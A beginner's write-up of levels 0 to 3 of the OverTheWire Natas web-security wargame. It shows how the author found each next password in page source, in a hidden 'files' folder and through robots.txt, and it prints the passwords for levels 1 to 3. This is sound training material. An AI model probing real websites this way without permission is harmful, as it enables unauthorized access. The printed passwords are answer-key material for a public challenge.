Write-up for Natas Overthewire Wargame
General information: Link: https://overthewire.org/wargames/natas/ Natas teaches the basics of serverside web-security.
Each level consists of its own website. There is no SSH login. To access a level, enter the username for that level (e.g. natas0 for level 0) and its password.
Each level has access to the password of the next level. Your job is to somehow obtain that next password and level up. All passwords are also stored in /etc/natas_webpass/
Level 0
Typing the username and password (natas0 by default) to be redirected to the level’s website.
Right-click and choose ‘View page source’ → receive the password for level 1.
The password for level 1 is 0nzCigAq7t2iALyvU9xcHlYN4MlkIwlq
Level 1
Logging in with the password found in the previous level.
Visiting the website, I have received an message that the right-click function is disabled.
Searching for the shortcut to view page source.
Pressing Ctrl + U, I see that the password is hidden in a comment.
The password for level 2: TguMNxKo1DSa1tujBLuZJnDUlCcUAPlI
Level 2
Logging in with the password found in the previous level.
Visiting the website, I have received a message:
There’s nothing in the page. So I try inspecting the website to find some hints.
I have found a suspicious image tag, the image is only in 1x1 pixel and even not appear in the website. The image is contained in a folder called files.
Go to the source of the image by extending the link of the website.
There’s another .txt file. Clicking to view the content of the file, I have received the password for level 3.
The password for level 3 is 3gqisGdR0pjm6tpkDKdIWO2hSvchLeYH
Level 3
Logging in with the password found in the previous level.
As the level 2, there’s nothing in the page. So I try inspecting the website to find more hints.
I have found a strange comment: ‘No more information leak, not even Google will find it this time’.
After a short research, I have known that there’s a file called robots.txt, which used to manage what information of a website that can be searched and accessed through the Internet.
Try going to the robots.txt file on this website by extend the link with /robots.txt.
I have received another path called /s3cr3t/ (maybe it means secret) to ‘disallow’ files or folders. Then I follow that path.
